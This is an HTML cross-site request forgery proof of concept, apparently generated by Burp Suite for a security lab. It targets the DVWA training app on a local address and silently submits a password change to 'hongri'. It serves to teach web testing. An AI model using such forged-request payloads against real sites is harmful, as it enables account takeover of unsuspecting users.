 csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.1.108/dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="hongri" />
7 <input type="hidden" name="password&#95;conf" value="hongri" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
红日安全